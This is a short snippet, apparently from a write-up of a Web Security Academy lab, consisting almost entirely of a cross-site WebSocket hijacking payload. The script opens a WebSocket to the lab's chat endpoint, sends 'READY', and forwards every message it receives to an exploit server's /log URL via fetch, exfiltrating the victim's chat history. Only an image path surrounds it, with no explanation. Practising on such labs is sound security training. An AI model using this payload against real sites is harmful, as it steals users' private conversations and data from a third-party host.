 Body:
<script>
let socket = new WebSocket("wss://ac2f1f091f7d431ac0f6185a00fa0008.web-security-academy.net/chat");
socket.onopen = function(e) {
socket.send("READY");
};
socket.onmessage = function(event) {
fetch('https://exploit-aca91f871f79433cc00318a701910079.web-security-academy.net/log?' + event.data, {method:'GET'});
};
</script>